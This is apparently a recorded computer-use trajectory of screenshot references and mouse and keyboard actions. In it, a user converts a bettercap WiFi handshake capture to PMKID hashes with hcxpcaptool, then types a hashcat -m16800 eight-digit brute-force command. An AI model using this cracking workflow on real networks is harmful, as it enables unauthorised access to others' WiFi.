
mouse_move(974, 407)

mouse_move(975, 408)

mouse_move(833, 400)

mouse_move(777, 376)

mouse_move(14, 195)

Open a new terminal window in Desktop and type the hcxpcaptool conversion command
click(19, 104)

mouse_move(60, 189)

click(59, 190)

text(cd Desktop)

mouse_move(174, 207)

mouse_move(156, 128)

key(Return)

mouse_move(139, 161)

text(hcxpcaptool -z ~/Desktop/handshakes.pmkid /root/bettercap-wifi-handshakes.pcap)

Convert the pcap to handshakes.pmkid (7 PMKIDs) and type the hashcat -m16800 command
key(Return)

text(hashcat -m16800 -a3 -w3 handshakes.pmkid '?d?d?d?d?d?d?d?d')

mouse_move(387, 126)

mouse_move(478, 224)
